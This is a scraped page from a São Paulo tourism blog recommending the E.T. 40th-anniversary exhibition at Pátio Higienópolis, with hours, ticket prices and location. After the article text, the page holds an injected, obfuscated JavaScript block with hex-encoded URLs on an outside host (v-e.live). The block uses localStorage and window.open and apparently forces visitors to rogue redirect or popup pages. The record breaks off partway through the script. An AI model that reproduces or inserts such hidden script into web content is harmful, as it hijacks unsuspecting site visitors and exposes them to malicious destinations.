class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23860"><a>Descubra São Paulo <span class="submenu-arrow"><i class="fas fa-angle-down"></i></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23861"><a href="https://visitesaopaulo.com/o-que-fazer-em-sao-paulo/">O que Fazer em São Paulo</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23862"><a href="https://experiencias.visitesaopaulo.com/">Experiências</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23863"><a href="https://visitesaopaulo.com/descubra/hospedagem/?selecao=Hostel;Hot%C3%A9is;Redes%20Hoteleiras;Resorts">Hospedagem</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23864"><a href="https://visitesaopaulo.com/descubra/bares-e-restaurantes/?selecao=Bares%20e%20Restaurantes">Bares e restaurantes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24482"><a href="https://visitesaopaulo.com/associado-buscar/">Todos os Associados</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23865"><a href="https://visitesaopaulo.com/sobre-sp/destinos-regioes/">Destinos/Regiões</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25567"><a href="https://visitesaopaulo.com/sobre-sp/informacoes-uteis/">Informações úteis</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25354"><a>Descubra o Estado <span class="submenu-arrow"><i class="fas fa-angle-down"></i></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25210"><a href="https://visitesaopaulo.com/o-que-fazer-estado-de-sp/">Viaje pelo Estado</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25356"><a href="https://visitesaopaulo.com/descubra/10-razoes-para-visitar-o-estado-de-sao-paulo/">10 razões para Visitar</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23873"><a href="https://blog.visitesaopaulo.com/">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23874"><a href="https://visitesaopaulo.com/calendario-eventos/">Calendário</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23877"><a href="https://mice.visitesaopaulo.com/">MICE &#038; B</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23878"><a href="https://visitesaopaulo.com/convention/">Fundação 25 de Janeiro</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24370"><a href="https://visitesaopaulo.com/associado-buscar/">Associados</a></li>
</ul></div></div></div></div></div></div></div>
</div>
        </div>

    </div>
    <!--END sidebar--></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>
</div><style>.vc_custom_1748283170453{background-color: #000000 !important;}</style>
    </div>
    <!--end container-->

</div>
<!--END footer-->

  </header>

<main id="main-content">


<!--START  for post-->
<style type="text/css">

    /*SINGLE POST tag link pages*/
    #nd_options_tags_list { margin-top: 20px;  }
    #nd_options_tags_list a { padding: 8px; border: 1px solid #f1f1f1; font-size: 13px; line-height: 13px; display: inline-block; margin: 5px 10px; margin-left: 0px; border-radius: 3px;  }

    #nd_options_link_pages{ letter-spacing: 10px; }

    /*font and color*/
    #nd_options_tags_list { color: #555555;  }
    #nd_options_tags_list { font-family: 'Poppins', sans-serif;  }
    
    #nd_options_link_pages a{ font-family: 'Poppins', sans-serif; }
    
</style>
<!--END css for post-->




<!--START  for post-->
<style type="text/css">

    /*sidebar*/
    .nd_options_sidebar .widget { margin-bottom: 40px; }
    .nd_options_sidebar .widget img, .nd_options_sidebar .widget select { max-width: 100%; }
    .nd_options_sidebar .widget h3 { margin-bottom: 20px; font-weight: bolder; }

    /*search*/
    .nd_options_sidebar .widget.widget_search input[type="text"] { width: 100%; }
    .nd_options_sidebar .widget.widget_search input[type="submit"] { margin-top: 20px; }

    /*list*/
    .nd_options_sidebar .widget ul { margin: 0px; padding: 0px; list-style: none; }
    .nd_options_sidebar .widget > ul > li { padding: 10px; border-bottom: 1px solid #f1f1f1; }
    .nd_options_sidebar .widget > ul > li:last-child { padding-bottom: 0px; border-bottom: 0px solid #f1f1f1; }
    .nd_options_sidebar .widget ul li { padding: 10px; }
    .nd_options_sidebar .widget ul.children { padding: 10px; }
    .nd_options_sidebar .widget ul.children:last-child { padding-bottom: 0px; }

    /*calendar*/
    .nd_options_sidebar .widget.widget_calendar table { text-align: center; background-color: #fff; width: 100%; border: 1px solid #f1f1f1; line-height: 20px; }
    .nd_options_sidebar .widget.widget_calendar table th { padding: 10px 5px; }
    .nd_options_sidebar .widget.widget_calendar table td { padding: 10px 5px; }
    .nd_options_sidebar .widget.widget_calendar table tbody td a { color: #fff; padding: 5px; border-radius: 3px; }
    .nd_options_sidebar .widget.widget_calendar table tfoot td a { color: #fff; background-color: #444444; padding: 5px; border-radius: 3px; font-size: 13px; }
    .nd_options_sidebar .widget.widget_calendar table tfoot td { padding-bottom: 20px; }
    .nd_options_sidebar .widget.widget_calendar table tfoot td#prev { text-align: right; }
    .nd_options_sidebar .widget.widget_calendar table tfoot td#next { text-align: left; }
    .nd_options_sidebar .widget.widget_calendar table caption { font-size: 20px; font-weight: bolder; background-color: #f9f9f9; padding: 20px; border: 1px solid #f1f1f1; border-bottom: 0px; }

    /*color calendar*/
    .nd_options_sidebar .widget.widget_calendar table thead { color: #555555; }
    .nd_options_sidebar .widget.widget_calendar table tbody td a { background-color: #14b9d5; }
    .nd_options_sidebar .widget.widget_calendar table caption { color: #555555; font-family: 'Poppins', sans-serif; }

    /*menu*/
    .nd_options_sidebar .widget div ul { margin: 0px; padding: 0px; list-style: none; }
    .nd_options_sidebar .widget div > ul > li { padding: 10px; border-bottom: 1px solid #f1f1f1; }
    .nd_options_sidebar .widget div > ul > li:last-child { padding-bottom: 0px; border-bottom: 0px solid #f1f1f1; }
    .nd_options_sidebar .widget div ul li { padding: 10px; }
    .nd_options_sidebar .widget div ul.sub-menu { padding: 10px; }
    .nd_options_sidebar .widget div ul.sub-menu:last-child { padding-bottom: 0px; }

    /*tag*/
    .nd_options_sidebar .widget.widget_tag_cloud a { padding: 5px 10px; border: 1px solid #f1f1f1; border-radius: 3px; display: inline-block; margin: 5px; margin-left: 0px; font-size: 13px !important; line-height: 20px; }

</style>
<!--END css for post-->  


    
    
            <div class="nd_options_section nd_options_background_size_cover nd_options_background_position_center_top" style="background-image:url(https://visitesaopaulo.com/wp-content/uploads/2022/08/032-BER_07_9806_P.jpg);">

                <div class="nd_options_section nd_options_bg_greydark_alpha_gradient_2">

                    <!--start nd_options_container-->
                    <div class="nd_options_container nd_options_clearfix">


                        <div class="nd_options_section nd_options_height_200"></div>

                        <div class="nd_options_section nd_options_padding_15 nd_options_box_sizing_border_box">

                            <strong class="nd_options_color_white nd_options_font_size_60 nd_options_font_size_40_all_iphone nd_options_line_height_40_all_iphone nd_options_first_font"></strong>
                            <div class="nd_options_section nd_options_height_20"></div>


                            <div class="nd_options_section">
                                <div class="nd_options_display_inline_block">

                                    <div class="nd_options_section nd_options_height_10"></div>
                                    <div class="nd_options_section nd_options_position_relative nd_options_padding_right_40 nd_options_box_sizing_border_box">
                                        <img alt="" class="nd_options_position_absolute nd_options_left_0 nd_options_border_radius_100_percentage" width="35" height="35" src="https://secure.gravatar.com/avatar/00d193c9b0a62bbe6402099aa6bf0d49c0e65550eb2fa64ca4614bbedf0c715b?s=96&#038;d=mm&#038;r=g">
                                        <div class="nd_options_section nd_options_padding_left_45 nd_options_box_sizing_border_box">
                                            <div class="nd_options_section nd_options_height_5"></div>
                                            <h3 class="nd_options_color_white">Natalia</h3>
                                        </div>
                                    </div>
                                    <div class="nd_options_section nd_options_height_10"></div>

                                </div>

                                <div class="nd_options_display_inline_block">

                                    <div class="nd_options_section nd_options_height_10"></div>
                                    <div class="nd_options_section nd_options_position_relative nd_options_padding_right_40 nd_options_box_sizing_border_box">
                                        <img alt="" class="nd_options_position_absolute nd_options_left_0" width="30" height="30" src="https://visitesaopaulo.com/wp-content/plugins/nd-shortcodes/addons/templates/post/layout/icons/icon-calendar-white.svg">
                                        <div class="nd_options_section nd_options_padding_left_45 nd_options_box_sizing_border_box">
                                            <div class="nd_options_section nd_options_height_5"></div>
                                            <h3 class="nd_options_color_white">23 agosto 2022</h3>
                                        </div>
                                    </div>
                                    <div class="nd_options_section nd_options_height_10"></div>

                                </div>

                                <div class="nd_options_display_inline_block">

                                    <div class="nd_options_section nd_options_height_10"></div>
                                    <div class="nd_options_section nd_options_position_relative">
                                        <img alt="" class="nd_options_position_absolute nd_options_left_0" width="30" height="30" src="https://visitesaopaulo.com/wp-content/plugins/nd-shortcodes/addons/templates/post/layout/icons/icon-comment-white.svg">
                                        <div class="nd_options_section nd_options_padding_left_45 nd_options_box_sizing_border_box">
                                            <div class="nd_options_section nd_options_height_5"></div>
                                            <h3 class="nd_options_color_white">Nenhum comentário</h3>
                                        </div>
                                    </div>
                                    <div class="nd_options_section nd_options_height_10"></div>

                                </div>
                            </div>


                        </div>

                    </div>
                    <!--end container-->

                </div>

            </div>

            

    
      <div id="nd_options_breadcrumbs" class="nd_options_section nd_options_bg_grey nd_options_border_bottom_1_solid_grey ">

          <div class="nd_options_container nd_options_clearfix">

              <div class="nd_options_section nd_options_padding_15 nd_options_box_sizing_border_box"><a class="" href="https://visitesaopaulo.com">Casa</a> <img alt="" class="nd_options_margin_left_10 nd_options_margin_right_10" width="10" height="10" src="https://visitesaopaulo.com/wp-content/plugins/nd-shortcodes/addons/breadcrumb/img/icon-next-grey.svg"> <span class=""><a href="https://visitesaopaulo.com/category/best-destinations/">Best Destinations</a> <img alt="" class="nd_options_margin_left_10 nd_options_margin_right_10" width="10" height="10" src="https://visitesaopaulo.com/wp-content/plugins/nd-shortcodes/addons/breadcrumb/img/icon-next-grey.svg"></span><p class=" nd_options_display_inline_block nd_options_current_breadcrumb  ">Exposição E.T. 40 anos: 3 razões para fazer o passeio nostálgico</p>
        </div>
      
      </div>

    </div>



<!--post margin-->
<div class="nd_options_section nd_options_height_50"></div>

<!--start nd_options_container-->
<div class="nd_options_container nd_options_clearfix">

                
            
            



            


            <!--START all content-->
            <div class="nd_options_section nd_options_box_sizing_border_box nd_options_padding_15">

                <!--post-->
                <div style="float:left; width:100%;" id="post-11328" class="post-11328 post type-post status-publish format-standard has-post-thumbnail hentry category-best-destinations category-blog category-travel-tips tag-cinema tag-classico tag-cult tag-e-t tag-efeitos-especiais tag-exposicao tag-exposicao-e-t tag-ficcao-cientifica tag-filme tag-lojinha tag-personagem tag-visite-sao-paulo">
                    <!--automatic title-->
                    <h1 class=""><strong>Exposição E.T. 40 anos: 3 razões para fazer o passeio nostálgico</strong></h1><div class="nd_options_section nd_options_height_20"></div>                    <!--start content-->
                    <div class="addtoany_share_save_container addtoany_content addtoany_content_top"><div class="addtoany_header">Compartilhe em suas redes sociais:</div><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://visitesaopaulo.com/exposicao-et-40-anos-3-razoes-para-fazer-o-passeio-nostalgico/" data-a2a-title="Exposição E.T. 40 anos: 3 razões para fazer o passeio nostálgico"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fvisitesaopaulo.com%2Fexposicao-et-40-anos-3-razoes-para-fazer-o-passeio-nostalgico%2F&amp;linkname=Exposi%C3%A7%C3%A3o%20E.T.%2040%20anos%3A%203%20raz%C3%B5es%20para%20fazer%20o%20passeio%20nost%C3%A1lgico" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fvisitesaopaulo.com%2Fexposicao-et-40-anos-3-razoes-para-fazer-o-passeio-nostalgico%2F&amp;linkname=Exposi%C3%A7%C3%A3o%20E.T.%2040%20anos%3A%203%20raz%C3%B5es%20para%20fazer%20o%20passeio%20nost%C3%A1lgico" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fvisitesaopaulo.com%2Fexposicao-et-40-anos-3-razoes-para-fazer-o-passeio-nostalgico%2F&amp;linkname=Exposi%C3%A7%C3%A3o%20E.T.%2040%20anos%3A%203%20raz%C3%B5es%20para%20fazer%20o%20passeio%20nost%C3%A1lgico" title="WhatsApp" rel="nofollow noopener" target="_blank"></a></div></div><div id="audimaWidget"></div><script defer src="https://audio7.audima.co/audima-widget.js"></script><p>Lançado há quatro décadas, o filme ”E.T. O Extraterrestre” formou uma legião de fãs ao redor do mundo, que acabam de ganhar a Exposição E.T. 40 anos, no Pátio Higienópolis.</p>
<p>&nbsp;</p>
<p>Dirigido por um mestre dos efeitos especiais de seu tempo, Steven Spielberg, o longa conta uma fantástica história sobre amizade.</p>
<p>&nbsp;</p>
<p>Um curioso alienígena acaba se perdendo de seus irmãos e é abandonado na Terra. Decidido a encontrar um meio de voltar ao seu planeta, acaba fazendo contato com um deslocado garoto de 10 anos. Os dois juntos vivem grandes lições envolvendo o respeito do poder da amizade e da importância da coragem.</p>
<p>&nbsp;</p>
<p><img fetchpriority="high" decoding="async" class="alignnone wp-image-11333 size-full" src="https://visitesaopaulo.com/wp-content/uploads/2022/08/Universal-Pictures-Reproducao.jpg" alt="Menino e personagem ET em meio a uma floresta, com sombra reproduzida em seus rostos, olhando para cima." width="1200" height="480" srcset="https://visitesaopaulo.com/wp-content/uploads/2022/08/Universal-Pictures-Reproducao.jpg 1200w, https://visitesaopaulo.com/wp-content/uploads/2022/08/Universal-Pictures-Reproducao-300x120.jpg 300w, https://visitesaopaulo.com/wp-content/uploads/2022/08/Universal-Pictures-Reproducao-1024x410.jpg 1024w, https://visitesaopaulo.com/wp-content/uploads/2022/08/Universal-Pictures-Reproducao-768x307.jpg 768w, https://visitesaopaulo.com/wp-content/uploads/2022/08/Universal-Pictures-Reproducao-18x7.jpg 18w, https://visitesaopaulo.com/wp-content/uploads/2022/08/Universal-Pictures-Reproducao-600x240.jpg 600w" sizes="(max-width: 1200px) 100vw, 1200px" /></p>
<p>Foto: Universal Pictures/Reprodução</p>
<p>&nbsp;</p>
<p>As principais cenas do filme são resgatadas na Exposição E.T. organizada no Pátio Higienópolis, através de uma mágica combinação de cenários, cores, sons, fotografias e diversos outros recursos visuais. Quer saber um pouco do que você vai encontrar lá?</p>
<p>&nbsp;</p>
<h2>A bicicleta voadora não ficou de fora da Exposição E.T.</h2>
<p>&nbsp;</p>
<p>O garoto Elliot percorre de bicicleta um trajeto místico, marcado pela sombria floresta noturna. O trajeto esburacado acabaria em um grande desfiladeiro, se não fossem os poderes paranormais de seu amigo extraterrestre.</p>
<p>&nbsp;</p>
<p>Graças a ele, a bicicleta flutua no ar e alcança seu ápice sob a luz de uma lua cheia. Tudo não é perfeito só porque Elliot acaba escorregando e os dois se espatifam justo na hora do pouso. Porém, inteirinhos e salvos. Tudo isso ao som de uma trilha tão emocionante quanto a cena, que alcançou as telas do cinema pela primeira vez em 1982.</p>
<p>&nbsp;</p>
<p>A Exposição E.T. reproduz essa mesma cena em uma experiência totalmente imersiva, usando uma bicicleta e óculos de realidade virtual. Viva o friozinho na barriga e a nostalgia como se estivesse dentro do filme!</p>
<p>&nbsp;</p>
<p>E se você gosta de experiências deste tipo, não deixe de dar uma olhada no nosso post com<strong><a href="https://visitesaopaulo.com/ciencia-e-tecnologia-7-passeios-diferentes-para-fazer-em-sao-paulo/"> 7 passeios diferentes para quem adora ciência e tecnologia</a>.</strong></p>
<p>&nbsp;</p>
<p><img decoding="async" class="alignnone wp-image-11332 size-full" src="https://visitesaopaulo.com/wp-content/uploads/2022/08/SPMJ-Comunicacao-Divulgacao3.jpg" alt="Foto da cena clássica do filme E.T, com o alienígena em cima da bicicleta. Essa é uma das representações que se encontra na exposição E.T." width="1200" height="480" srcset="https://visitesaopaulo.com/wp-content/uploads/2022/08/SPMJ-Comunicacao-Divulgacao3.jpg 1200w, https://visitesaopaulo.com/wp-content/uploads/2022/08/SPMJ-Comunicacao-Divulgacao3-300x120.jpg 300w, https://visitesaopaulo.com/wp-content/uploads/2022/08/SPMJ-Comunicacao-Divulgacao3-1024x410.jpg 1024w, https://visitesaopaulo.com/wp-content/uploads/2022/08/SPMJ-Comunicacao-Divulgacao3-768x307.jpg 768w, https://visitesaopaulo.com/wp-content/uploads/2022/08/SPMJ-Comunicacao-Divulgacao3-18x7.jpg 18w, https://visitesaopaulo.com/wp-content/uploads/2022/08/SPMJ-Comunicacao-Divulgacao3-600x240.jpg 600w" sizes="(max-width: 1200px) 100vw, 1200px" /></p>
<p>Foto: SPMJ Comunicação/Divulgação</p>
<p>&nbsp;</p>
<h2>Fotografias divertidas em cenários cinematográficos</h2>
<p>&nbsp;</p>
<p>O diretor Steven Spielberg já impressionou o mundo inúmeras vezes. Bem diferente dos efeitos especiais modernos, os filmes antigos de Spielberg faziam bom uso dos animatrônicos (robôs criados apenas para reproduzir e animar personagens) e cenários feitos sob medida.</p>
<p>&nbsp;</p>
<p>Na lista de filmes de sucesso do diretor também estão Jurassic Park (sim, os dinossauros eram “de verdade”), Tubarão e Indiana Jones.</p>
<p>&nbsp;</p>
<p>A Exposição E.T. oferece a experiência de estar entre alguns dos personagens e cenários do filme. Ao longo da experiência, você terá diversas oportunidades de estar perto dos vários bonecos do E.T.</p>
<p>&nbsp;</p>
<p>E aqui vai um spoiler: um deles fica com o dedo estendido no ar para você reproduzir a cena mais conhecida do filme. Faça sua melhor pose e registre o momento.</p>
<p>&nbsp;</p>
<p><img decoding="async" class="alignnone wp-image-11334 size-full" src="https://visitesaopaulo.com/wp-content/uploads/2022/08/Universal-Pictures-Reproducao2.jpg" alt="Personagem ET com o dedo iluminado no rosto do menino do filme. Uma cena clássica." width="1200" height="480" srcset="https://visitesaopaulo.com/wp-content/uploads/2022/08/Universal-Pictures-Reproducao2.jpg 1200w, https://visitesaopaulo.com/wp-content/uploads/2022/08/Universal-Pictures-Reproducao2-300x120.jpg 300w, https://visitesaopaulo.com/wp-content/uploads/2022/08/Universal-Pictures-Reproducao2-1024x410.jpg 1024w, https://visitesaopaulo.com/wp-content/uploads/2022/08/Universal-Pictures-Reproducao2-768x307.jpg 768w, https://visitesaopaulo.com/wp-content/uploads/2022/08/Universal-Pictures-Reproducao2-18x7.jpg 18w, https://visitesaopaulo.com/wp-content/uploads/2022/08/Universal-Pictures-Reproducao2-600x240.jpg 600w" sizes="(max-width: 1200px) 100vw, 1200px" /></p>
<p>Foto: Universal Pictures/Reprodução</p>
<p>&nbsp;</p>
<h2>Leve um pedaço da Exposição E.T. com você</h2>
<p>&nbsp;</p>
<p>Quando foi lançado, o filme “E.T. O Extraterrestre” foi o maior sucesso de bilheteria daquele ano e permaneceu na liderança por mais de 10 anos. Com faturamento de mais de 2.5 bilhões de dólares, superou até mesmo Star Wars.</p>
<p>&nbsp;</p>
<p>Além disso:</p>
<p>• Foi nomeado em 9 categorias ao Oscar;</p>
<p>• Foi nomeado em 5 categorias ao Globo de ouro;</p>
<p>• Vendeu mais de 22 milhões de cópias de VHS e DVD.</p>
<p>&nbsp;</p>
<p>E o curioso é que o filme quase foi algo completamente diferente do que é.</p>
<p>&nbsp;</p>
<p>Na época da criação do roteiro, a ideia original de Steven Spielberg era a de um filme sombrio sobre invasão alienígena. Com o apoio da roteirista Melissa Mathison, deu uma volta completa e quebraram o paradigma da época: a de que alienígenas só podiam ser vilões.</p>
<p>&nbsp;</p>
<p>E assim nasceu o nosso alienígena bonzinho, o primeiro de sua categoria em Hollywood. É um personagem icônico que precisa estar na coleção de todo cinéfilo ou nostálgico de plantão dos filmes da década de 80.</p>
<p>&nbsp;</p>
<p>E a Exposição E.T. oferece, no final do passeio, diversos itens para você levar para casa. E são artigos oficiais, já que a exposição foi feita através de uma parceria com a Universal Pictures.</p>
<p>&nbsp;</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-11330 size-full" src="https://visitesaopaulo.com/wp-content/uploads/2022/08/SPMJ-Comunicacao-Divulgacao.jpg" alt="Lojinha de souvenir que você encontra na exposição E.T. com roupas, bonecos e artigos do filme." width="1200" height="480" srcset="https://visitesaopaulo.com/wp-content/uploads/2022/08/SPMJ-Comunicacao-Divulgacao.jpg 1200w, https://visitesaopaulo.com/wp-content/uploads/2022/08/SPMJ-Comunicacao-Divulgacao-300x120.jpg 300w, https://visitesaopaulo.com/wp-content/uploads/2022/08/SPMJ-Comunicacao-Divulgacao-1024x410.jpg 1024w, https://visitesaopaulo.com/wp-content/uploads/2022/08/SPMJ-Comunicacao-Divulgacao-768x307.jpg 768w, https://visitesaopaulo.com/wp-content/uploads/2022/08/SPMJ-Comunicacao-Divulgacao-18x7.jpg 18w, https://visitesaopaulo.com/wp-content/uploads/2022/08/SPMJ-Comunicacao-Divulgacao-600x240.jpg 600w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></p>
<p>Foto: SPMJ Comunicação/Divulgação</p>
<p>&nbsp;</p>
<h2>Horários e valores da Exposição E.T no Pátio Higienópolis</h2>
<p>&nbsp;</p>
<p>O espaço da Exposição E.T. foi inaugurado no Pátio Higienópolis no dia 04/08 e vai até o dia 02/10.</p>
<p>&nbsp;</p>
<p><strong>Horários:</strong></p>
<p>• De segunda a sábado das 10h às 22h;</p>
<p>• Domingos e feriados das 14h às 20h.</p>
<p>&nbsp;</p>
<p><strong>Valor dos ingressos:</strong></p>
<p>• R$ 40,00 (inteira) e R$ 20,00 (meia) de segunda à quinta-feira;</p>
<p>• R$ 60,00 (inteira) e R$ 30,00 (meia) de sexta à domingo.</p>
<p>&nbsp;</p>
<p>A Exposição E.T. também conta com <strong>preços especiais</strong>, caso a visita aconteça com toda a família. Confira os valores abaixo:</p>
<p>&nbsp;</p>
<p><strong>Segunda a quinta-feira:</strong></p>
<p>• 2 adultos + 1 criança: R$ 90,00</p>
<p>• 2 adultos + 2 crianças: R$ 105,00</p>
<p>• 2 adultos + 3 crianças R$ 120,00</p>
<p>&nbsp;</p>
<p><strong>De sexta a domingo:</strong></p>
<p>• 2 adultos + 1 criança: R$ 140,00</p>
<p>• 2 adultos + 2 crianças: R$ 165,00</p>
<p>• 2 adultos + 3 crianças R$ 190,00</p>
<p>&nbsp;</p>
<p>Você pode adquirir os ingressos pelo site da Sympla,<strong><a href="https://bileto.sympla.com.br/event/75474/d/151734"> clicando aqui.</a></strong> Valores sujeitos a alteração.</p>
<p>&nbsp;</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-11331 size-full" src="https://visitesaopaulo.com/wp-content/uploads/2022/08/SPMJ-Comunicacao-Divulgacao2.jpg" alt="Prateleira com artigos clássicos do filme E.T." width="1200" height="480" srcset="https://visitesaopaulo.com/wp-content/uploads/2022/08/SPMJ-Comunicacao-Divulgacao2.jpg 1200w, https://visitesaopaulo.com/wp-content/uploads/2022/08/SPMJ-Comunicacao-Divulgacao2-300x120.jpg 300w, https://visitesaopaulo.com/wp-content/uploads/2022/08/SPMJ-Comunicacao-Divulgacao2-1024x410.jpg 1024w, https://visitesaopaulo.com/wp-content/uploads/2022/08/SPMJ-Comunicacao-Divulgacao2-768x307.jpg 768w, https://visitesaopaulo.com/wp-content/uploads/2022/08/SPMJ-Comunicacao-Divulgacao2-18x7.jpg 18w, https://visitesaopaulo.com/wp-content/uploads/2022/08/SPMJ-Comunicacao-Divulgacao2-600x240.jpg 600w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></p>
<p>Foto: SPMJ Comunicação/Divulgação</p>
<p>&nbsp;</p>
<h2>Onde fica a Exposição E.T. 40 anos?</h2>
<p>&nbsp;</p>
<p><strong>Site</strong>:<a href="http://www.iguatemi.com.br/patiohigienopolis/"> www.iguatemi.com.br/patiohigienopolis/</a></p>
<p><strong>Instagram:</strong> <a href="https://www.instagram.com/patiohigienopolis/" target="_blank" rel="noopener">@patiohigienopolis</a></p>
<p><strong>Endereço: </strong>Shopping Pátio Higienópolis (Piso Veiga Filho) — Av. Higienópolis, 618 &#8211; Higienópolis, São Paulo – SP</p>
<p>&nbsp;</p>
<p>Se você adorou essa dica de passeio, temos certeza que vai gostar da<strong><a href="https://visitesaopaulo.com/lugares-geek-conheca-5-points-em-sao-paulo/"> nossa lista de points incríveis</a> </strong>para comer em São Paulo que são feitos sob medida para os nostálgicos.</p>
<p>Veja isso e muito mais no <strong><a href="https://visitesaopaulo.com/">site do Visite São Paulo.</a></strong> Acesse e aproveite!<br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x42\x59\x61\x39\x63\x37','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x41\x51\x67\x38\x63\x37','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x6d\x52\x54\x35\x63\x38','8SJGLkz','random','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x45\x6c\x53\x31\x63\x39','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x51\x4b\x66\x32\x63\x38','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x6e\x70\x54\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x58\x44\x49\x33\x63\x34','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x66\x64\x48\x30\x63\x30'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x57\x6b\x70\x36\x63\x37','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x70\x73\x4e\x37\x63\x36',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return 